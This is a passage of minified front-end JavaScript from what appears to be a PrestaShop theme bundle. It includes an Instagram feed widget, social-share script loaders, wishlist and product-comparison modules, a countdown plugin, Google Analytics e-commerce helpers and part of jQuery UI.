this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);$(document).ready(function(){$('.jxsocials_button').on('click',function(){if($(this).hasClass('active')){$(this).parent().next().slideUp(),$(this).removeClass('active')}else{$(this).parent().next().slideDown();$(this).addClass('active')}
return!1})});(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}
js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/"+l_code+"/sdk.js#xfbml=1&version=v2.4";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'));window.twttr=(function(d,s,id){var t,js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.async=!0;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);return window.twttr||(t={_e:[],ready:function(f){t._e.push(f)}})}(document,"script","twitter-wjs"));(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=!0;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f)}(document));$(document).ready(function(e){jxwl_row_1='';jxwl_row_1+='<li class="jxwl_popup_item col-md-6 jxwl_row_1">';jxwl_row_1+='<div class="popup_store_logo"><img class="logo img-fluid" src="'+logo_url+'" /></div>';jxwl_row_1+='<h5></h5>';jxwl_row_1+='<ul id="jxwl_row_1" class="clearfix jxwl_row_1 items">';jxwl_row_1+='<li class="col-12 item"><div class="content"></div></li>';jxwl_row_1+='</ul>';jxwl_row_1+='</li>';jxwl_row_1+='<input type="hidden" name="id_layout" value="1" />';jxwl_layouts.push({name:'jxwl_row_1',value:jxwl_row_1})});$(document).ready(function(e){jxwl_row_2='';jxwl_row_2+='<li class="jxwl_popup_item col-md-6 jxwl_row_2">';jxwl_row_2+='<div class="popup_store_logo"><img class="logo img-fluid" src="'+logo_url+'" /></div>';jxwl_row_2+='<h5></h5>';jxwl_row_2+='<ul id="jxwl_row_2" class="clearfix jxwl_row_2 items">';jxwl_row_2+='<li class="col-12 col-md-6 item"><div class="content"></div></li>';jxwl_row_2+='<li class="col-12 col-md-6 item"><div class="content"></div></li>';jxwl_row_2+='</ul>';jxwl_row_2+='</li>';jxwl_row_2+='<input type="hidden" name="id_layout" value="2" />';jxwl_layouts.push({name:'jxwl_row_2',value:jxwl_row_2})});$(document).ready(function(e){jxwl_row_3='';jxwl_row_3+='<li class="jxwl_popup_item col-md-6 jxwl_row_3">';jxwl_row_3+='<div class="popup_store_logo"><img class="logo img-fluid" src="'+logo_url+'" /></div>';jxwl_row_3+='<h5></h5>';jxwl_row_3+='<ul id="jxwl_row_3" class="clearfix jxwl_row_3 items">';jxwl_row_3+='<li class="col-12 col-md-6 col-lg-3 item"><div class="content"></div></li>';jxwl_row_3+='<li class="col-12 col-md-6 col-lg-3 item"><div class="content"></div></li>';jxwl_row_3+='<li class="col-12 col-md-6 col-lg-3 item"><div class="content"></div></li>';jxwl_row_3+='<li class="col-12 col-md-6 col-lg-3 item"><div class="content"></div></li>';jxwl_row_3+='</ul>';jxwl_row_3+='</li>';jxwl_row_3+='<input type="hidden" name="id_layout" value="3" />';jxwl_layouts.push({name:'jxwl_row_3',value:jxwl_row_3})});$(document).ready(function(e){jxwl_row_4='';jxwl_row_4+='<li class="jxwl_popup_item col-md-6 jxwl_row_4">';jxwl_row_4+='<div class="popup_store_logo"><img class="logo img-fluid" src="'+logo_url+'" /></div>';jxwl_row_4+='<h5></h5>';jxwl_row_4+='<ul id="jxwl_row_4" class="clearfix jxwl_row_4 items">';jxwl_row_4+='<li><div class="content"></div></li>';jxwl_row_4+='<li><div class="content"></div></li>';jxwl_row_4+='<li><div class="content"></div></li>';jxwl_row_4+='<li><div class="content"></div></li>';jxwl_row_4+='<li><div class="content"></div></li>';jxwl_row_4+='</ul>';jxwl_row_4+='</li>';jxwl_row_4+='<input type="hidden" name="id_layout" value="4" />';jxwl_layouts.push({name:'jxwl_row_4',value:jxwl_row_4})});(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery"],factory)}else{factory(jQuery)}})(function($){"use strict";var instances=[],matchers=[],defaultOptions={precision:100,elapse:!1};matchers.push(/^[0-9]*$/.source);matchers.push(/([0-9]{1,2}\/){2}[0-9]{4}([0-9]{1,2}(:[0-9]{2}){2})?/.source);matchers.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source);matchers=new RegExp(matchers.join("|"));function parseDateString(dateString){if(dateString instanceof Date){return dateString}
if(String(dateString).match(matchers)){if(String(dateString).match(/^[0-9]*$/)){dateString=Number(dateString)}
if(String(dateString).match(/\-/)){dateString=String(dateString).replace(/\-/g,"/")}
return new Date(dateString)}else{throw new Error("Couldn't cast `"+dateString+"` to a date object.")}}
var DIRECTIVE_KEY_MAP={Y:"years",m:"months",n:"daysToMonth",w:"weeks",d:"daysToWeek",D:"totalDays",H:"hours",M:"minutes",S:"seconds"};function escapedRegExp(str){var sanitize=str.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(sanitize)}
function strftime(offsetObject){return function(format){var directives=format.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(directives){for(var i=0,len=directives.length;i<len;++i){var directive=directives[i].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),regexp=escapedRegExp(directive[0]),modifier=directive[1]||"",plural=directive[3]||"",value=null;directive=directive[2];if(DIRECTIVE_KEY_MAP.hasOwnProperty(directive)){value=DIRECTIVE_KEY_MAP[directive];value=Number(offsetObject[value])}
if(value!==null){if(modifier==="!"){value=pluralize(plural,value)}
if(modifier===""){if(value<10){value="0"+value.toString()}}
format=format.replace(regexp,value.toString())}}}
format=format.replace(/%%/,"%");return format}}
function pluralize(format,count){var plural="s",singular="";if(format){format=format.replace(/(:|;|\s)/gi,"").split(/\,/);if(format.length===1){plural=format[0]}else{singular=format[0];plural=format[1]}}
if(Math.abs(count)===1){return singular}else{return plural}}
var Countdown=function(el,finalDate,options){this.el=el;this.$el=$(el);this.interval=null;this.offset={};this.options=$.extend({},defaultOptions);this.instanceNumber=instances.length;instances.push(this);this.$el.data("countdown-instance",this.instanceNumber);if(options){if(typeof options==="function"){this.$el.on("update.countdown",options);this.$el.on("stoped.countdown",options);this.$el.on("finish.countdown",options)}else{this.options=$.extend({},defaultOptions,options)}}
this.setFinalDate(finalDate);this.start()};$.extend(Countdown.prototype,{start:function(){if(this.interval!==null){clearInterval(this.interval)}
var self=this;this.update();this.interval=setInterval(function(){self.update.call(self)},this.options.precision)},stop:function(){clearInterval(this.interval);this.interval=null;this.dispatchEvent("stoped")},toggle:function(){if(this.interval){this.stop()}else{this.start()}},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this);instances[this.instanceNumber]=null;delete this.$el.data().countdownInstance},setFinalDate:function(value){this.finalDate=parseDateString(value)},update:function(){if(this.$el.closest("html").length===0){this.remove();return}
var hasEventsAttached=$._data(this.el,"events")!==undefined,now=new Date(),newTotalSecsLeft;newTotalSecsLeft=this.finalDate.getTime()-now.getTime();newTotalSecsLeft=Math.ceil(newTotalSecsLeft/1e3);newTotalSecsLeft=!this.options.elapse&&newTotalSecsLeft<0?0:Math.abs(newTotalSecsLeft);if(this.totalSecsLeft===newTotalSecsLeft||!hasEventsAttached){return}else{this.totalSecsLeft=newTotalSecsLeft}
this.elapsed=now>=this.finalDate;this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),totalDays:Math.floor(this.totalSecsLeft/60/60/24),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-now.getFullYear())};if(!this.options.elapse&&this.totalSecsLeft===0){this.stop();this.dispatchEvent("finish")}else{this.dispatchEvent("update")}},dispatchEvent:function(eventName){var event=$.Event(eventName+".countdown");event.finalDate=this.finalDate;event.elapsed=this.elapsed;event.offset=$.extend({},this.offset);event.strftime=strftime(this.offset);this.$el.trigger(event)}});$.fn.countdown=function(){var argumentsArray=Array.prototype.slice.call(arguments,0);return this.each(function(){var instanceNumber=$(this).data("countdown-instance");if(instanceNumber!==undefined){var instance=instances[instanceNumber],method=argumentsArray[0];if(Countdown.prototype.hasOwnProperty(method)){instance[method].apply(instance,argumentsArray.slice(1))}else if(String(method).match(/^[$A-Z_][0-9A-Z_$]*$/i)===null){instance.setFinalDate.call(instance,method);instance.start()}else{$.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,method))}}else{new Countdown(this,argumentsArray[0],argumentsArray[1])}})}});$(document).ready(function(){prestashop.jxcompare=prestashop.jxcompare||{};var noComparingPreview=!0;var $body=$('body');var $container=$body.find('#compare-footer');var $compareCounter=$body.find('.compare-counter');var $containerList=$body.find('#compare-list-footer');var $header_info=$body.find('.compare-header');var refresh_url=$body.find('#compare-footer').attr('data-refresh-url');if(refresh_url===undefined){var refresh_url=$header_info.attr('data-refresh-url')}
var $compareMax=$container.attr('data-compare-max');if($compareMax===undefined){var $compareMax=$header_info.attr('data-compare-max')}
prestashop.urls.jxcompare=refresh_url;var setProducts=function(){if(localStorage.compareProducts){var available=localStorage.compareProducts.split(',');if(available.length){prestashop.jxcompare.products=available;$compareCounter.text(available.length)}}else{$compareCounter.text(0);prestashop.jxcompare.products=[]}};setProducts();var checkProductStatus=function(){$body.find('.js-compare-button').each(function(){var id_product=$(this).attr('data-id-product');if(prestashop.jxcompare.products.indexOf(id_product)!==-1){$(this).addClass('selected')}else{$(this).removeClass('selected')}})};checkProductStatus();var showModal=prestashop.jxcompare.showModal||function(modal){$.ajax({type:'GET',async:!0,dataType:"json",headers:{"cache-control":"no-cache"},url:refresh_url,cache:!1,data:{rand:new Date().getTime(),action:'show-modal',products:prestashop.jxcompare.products},beforeSend:function(){$('.modal-compare').remove()},success:function(data){$body.append(data.response);$('#modal-compare').modal('show');$('#modal-compare').on('hidden.bs.modal',function(e){$('#modal-compare').remove()})}})};var clearCompare=prestashop.jxcompare.clearCompare||function(){prestashop.jxcompare.products=[];localStorage.setItem('compareProducts','');$containerList.find('.compare-product-element').each(function(){$(this).remove()});$compareCounter.text(0);$containerList.find('.no-products').remove();$containerList.append('<li class="no-products list-inline-item">'+$container.attr('data-empty-text')+'</li>');$('.js-compare-button').removeClass('selected')};var showPreview=prestashop.jxcompare.showPreview||function(){$container.addClass('loading');$.ajax({type:'GET',async:!0,dataType:"json",headers:{"cache-control":"no-cache"},url:refresh_url,cache:!1,data:{rand:new Date().getTime(),action:'refresh-preview',products:prestashop.jxcompare.products},success:function(data){$containerList.find('.compare-product-element').each(function(){$(this).remove()});$containerList.find('.no-products').remove();$(data.response).appendTo($containerList);$container.removeClass('loading')}})};$(document).on('click','.js-compare-button',function(event){event.preventDefault();event.stopPropagation();var action=event.currentTarget.dataset.action;var idProduct=event.currentTarget.dataset.idProduct;var products=prestashop.jxcompare.products;if($(this).hasClass('selected')||action=='remove-product'){removeProduct(idProduct)}else{addProduct(idProduct)}
checkProductStatus()});$(document).on('click','.compare-footer-grover',function(){$(this).parent().toggleClass('visible-compare-footer');showPreview()});$(document).on('click','.compare-products',function(event){event.preventDefault();showModal()});$(document).on('click','#compare-footer .compare-products',function(event){$('.compare-footer-grover').trigger('click')});$(document).on('click','.compare-clear',function(event){event.preventDefault();clearCompare()});$(document).on('click','#compare-features .features-toggle',function(){$('#compare-features').toggleClass('close-titles');$('#compare-products').toggleClass('close-titles')});var addProduct=function(id){var products=prestashop.jxcompare.products;if(products.length>$compareMax-1){return prestashop.emit('compareMaxError')}
if(products.indexOf(id)===-1){products.push(id)}
localStorage.setItem('compareProducts',products);$.ajax({type:'GET',async:!0,dataType:"json",headers:{"cache-control":"no-cache"},url:refresh_url,cache:!1,data:{rand:new Date().getTime(),action:'add-product-to-preview',id_product:id},success:function(data){$(data.response).appendTo($containerList);$container.removeClass('.loading').find('.no-products').remove()}});setProducts()};var removeProduct=function(id){var products=prestashop.jxcompare.products;var position=products.indexOf(id);if(position>-1){products.splice(position,1)}
localStorage.setItem('compareProducts',products);$body.find('.compare-product-element[data-id-product="'+id+'"]').remove();if(localStorage.compareProducts.length<1){$containerList.append('<li class="no-products">'+$container.attr('data-empty-text')+'</li>');$('#modal-compare').removeClass('with-products modal-close-outside').addClass('modal-close-inside').find('.modal-lg').removeClass('modal-lg').addClass('modal-sm').find('.modal-content-compare').append('<div class="modal-body"><p class="no-products mb-0">'+$container.attr('data-empty-text')+'</p></div>')}
setProducts()};prestashop.on('compareMaxError',function(){var message=$container.attr('data-max-alert-message');if(message===undefined){var message=$header_info.attr('data-max-alert-message')}
$body.append('<div id="modal-compare-alert" class="modal fade modal-close-inside" tabindex="-1" role="dialog"><div class="modal-dialog modal-sm" role="document"><div class="modal-content"><button type="button" class="close fa fa-times" data-dismiss="modal" aria-label="Close"></button><div class="modal-body">'+message+'</div></div></div></div>');$('#modal-compare-alert').modal('show');$('#modal-compare-alert').on('hidden.bs.modal',function(e){$('#modal-compare-alert').remove()})})});var GoogleAnalyticEnhancedECommerce={setCurrency:function(Currency){ga('set','&cu',Currency)},add:function(Product,Order,Impression){var Products={};var Orders={};var ProductFieldObject=['id','name','category','brand','variant','price','quantity','coupon','list','position','dimension1'];var OrderFieldObject=['id','affiliation','revenue','tax','shipping','coupon','list','step','option'];if(Product!=null){if(Impression&&Product.quantity!==undefined){delete Product.quantity}
for(var productKey in Product){for(var i=0;i<ProductFieldObject.length;i++){if(productKey.toLowerCase()==ProductFieldObject[i]){if(Product[productKey]!=null){Products[productKey.toLowerCase()]=Product[productKey]}}}}}
if(Order!=null){for(var orderKey in Order){for(var j=0;j<OrderFieldObject.length;j++){if(orderKey.toLowerCase()==OrderFieldObject[j]){Orders[orderKey.toLowerCase()]=Order[orderKey]}}}}
if(Impression){ga('ec:addImpression',Products)}else{ga('ec:addProduct',Products)}},addProductDetailView:function(Product){this.add(Product);ga('ec:setAction','detail');ga('send','event','UX','detail','Product Detail View',{'nonInteraction':1})},addToCart:function(Product){this.add(Product);ga('ec:setAction','add');ga('send','event','UX','click','Add to Cart')},removeFromCart:function(Product){this.add(Product);ga('ec:setAction','remove');ga('send','event','UX','click','Remove From cart')},addProductImpression:function(Product){},refundByOrderId:function(Order){ga('ec:setAction','refund',{'id':Order.id});ga('send','event','Ecommerce','Refund',{'nonInteraction':1})},refundByProduct:function(Order){ga('ec:setAction','refund',{'id':Order.id,});ga('send','event','Ecommerce','Refund',{'nonInteraction':1})},addProductClick:function(Product){var ClickPoint=jQuery('a[href$="'+Product.url+'"].quick-view');ClickPoint.on("click",function(){GoogleAnalyticEnhancedECommerce.add(Product);ga('ec:setAction','click',{list:Product.list});ga('send','event','Product Quick View','click',Product.list,{'hitCallback':function(){return!ga.loaded}})})},addProductClickByHttpReferal:function(Product){this.add(Product);ga('ec:setAction','click',{list:Product.list});ga('send','event','Product Click','click',Product.list,{'nonInteraction':1,'hitCallback':function(){return!ga.loaded}})},addTransaction:function(Order){ga('ec:setAction','purchase',Order);ga('send','event','Transaction','purchase',{'hitCallback':function(){$.get(Order.url,{orderid:Order.id,customer:Order.customer})}})},addCheckout:function(Step){ga('ec:setAction','checkout',{'step':Step});ga('send','pageview')},addCheckoutOption:function(Step,Option){ga('ec:setAction','checkout_option',{'step':Step,'option':Option});ga('send','event','Checkout','Option')}};!function(a,b){function e(b,c){var d,e,g,h=b.nodeName.toLowerCase();return"area"===h?(d=b.parentNode,e=d.name,!(!b.href||!e||"map"!==d.nodeName.toLowerCase())&&(g=a("img[usemap=#"+e+"]")[0],!!g&&f(g))):(/input|select|textarea|button|object/.test(h)?!b.disabled:"a"===h?b.href||c:c)&&f(b)}function f(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}var c=0,d=/^ui-id-\d+$/;a.ui=a.ui||{},a.extend(a.ui,{version:"1.10.3",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({focus:function(b){return function(c,d){return"number"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),scrollParent:function(){var b;return b=a.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(a.css(this,"position"))&&/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!b.length?a(document):b},zIndex:function(c){if(c!==b)return this.css("zIndex",c);if(this.length)for(var e,f,d=a(this[0]);d.length&&d[0]!==document;){if(e=d.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(f=parseInt(d.css("zIndex"),10),!isNaN(f)&&0!==f))return f;d=d.parent()}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++c)})},removeUniqueId:function(){return this.each(function(){d.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(b){return e(b,!isNaN(a.attr(b,"tabindex")))},tabbable:function(b){var c=a.attr(b,"tabindex"),d=isNaN(c);return(d||c>=0)&&e(b,!d)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(c,d){function h(b,c,d,f){return a.each(e,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),f&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var e="Width"===d?["Left","Right"]:["Top","Bottom"],f=d.toLowerCase(),g={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+d]=function(c){return c===b?g["inner"+d].call(this):this.each(function(){a(this).css(f,h(this,c)+"px")})},a.fn["outer"+d]=function(b,c){return"number"!=typeof b?g["outer"+d].call(this,b):this.each(function(){a(this).css(f,h(this,b,!0,c)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.support.selectstart="onselectstart"in document.createElement("div"),a.fn.extend({disableSelection:function(){return this.bind((a.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(a){a.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),a.extend(a.ui,{plugin:{add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c){var d,e=a.plugins[b];if(e&&a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType)for(d=0;d<e.length;d++)a.options[e[d][0]]&&e[d][1].apply(a.element,c)}},hasScroll:function(b,c){if("hidden"===a(b).css("overflow"))return!1;var d=c&&"left"===c?"scrollLeft":"scrollTop",e=!1;return b[d]>0||(b[d]=1,e=b[d]>0,b[d]=0,e)}})}(jQuery),function(a,b){var c=0,d=Array.prototype.slice,e=a.cleanData;a.cleanData=function(b){for(var d,c=0;null!=(d=b[c]);c++)try{a(d).triggerHandler("remove")}catch(a){}e(b)},a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var f,b=this._super,c=this._superApply;return this._super=a,this._superApply=e,f=d.apply(this,arguments),this._super=b,this._superApply=c,f}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g)},a.widget.extend=function(c){for(var h,i,e=d.call(arguments,1),f=0,g=e.length;f<g;f++)for(h in e[f])i=e[f][h],e[f].hasOwnProperty(h)&&i!==b&&(a.isPlainObject(i)?c[h]=a.isPlainObject(c[h])?a.widget.extend({},c[h],i):a.widget.extend({},i):c[h]=i);return c},a.widget.bridge=function(c,e){var f=e.prototype.widgetFullName||c;a.fn[c]=function(g){var h="string"==typeof g,i=d.call(arguments,1),j=this;return g=!h&&i.length?a.widget.extend.apply(null,[g].concat(i)):g,h?this.each(function(){var d,e=a.data(this,f);return e?a.isFunction(e[g])&&"_"!==g.charAt(0)?(d=e[g].apply(e,i),d!==e&&d!==b?(j=d&&d.jquery?j.pushStack(d.get()):d,!1):void 0):a.error("no such method '"+g+"' for "+c+" widget instance"):a.error("cannot call methods on "+c+" prior to initialization; attempted to call method '"+g+"'")}):this.each(function(){var b=a.data(this,f);b?b.option(g||{})._init():a.data(this,f,new e(g,this))}),j}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(b,d){d=a(d||this.defaultElement||this)[0],this.element=a(d),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=a.widget.extend({},this.options,this._getCreateOptions(),b),this.bindings=a(),this.hoverable=a(),this.focusable=a(),d!==this&&(a.data(d,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===d&&this.destroy()}}),this.document=a(d.style?d.ownerDocument:d.document||d),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(c,d){var f,g,h,e=c;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof c)if(e={},f=c.split("."),c=f.shift(),f.length){for(g=e[c]=a.widget.extend({},this.options[c]),h=0;h<f.length-1;h++)g[f[h]]=g[f[h]]||{},g=g[f[h]];if(c=f.pop(),d===b)return g[c]===b?null:g[c];g[c]=d}else{if(d===b)return this.options[c]===b?null:this.options[c];e[c]=d}return this._setOptions(e),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!b).attr("aria-disabled",b),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){if(b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled"))return("string"==typeof g?f[g]:g).apply(f,arguments)}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^(\w+)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(a,b){b=(b||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,a.unbind(b).undelegate(b)},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}})}(jQuery),function(a,b){var c=!1;a(document).mouseup(function(){c=!1}),a.widget("ui.mouse",{version:"1.10.3",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var 